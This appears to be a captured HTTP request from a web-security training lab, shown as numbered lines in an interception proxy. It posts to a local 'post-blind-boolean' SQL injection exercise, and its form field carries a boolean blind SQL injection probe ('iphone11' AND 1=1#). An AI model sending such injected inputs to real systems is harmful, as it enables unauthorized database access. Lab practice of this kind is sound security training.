 Pretty Raw Hex \n
1 POST /lab/sql-injection/post-blind-boolean/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/sql-injection/post-blind-boolean/
12 Cookie: PHPSESSID=jq99lqep4kr8p2u6i406q15fq2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 search=iphone11'+AND+1=1#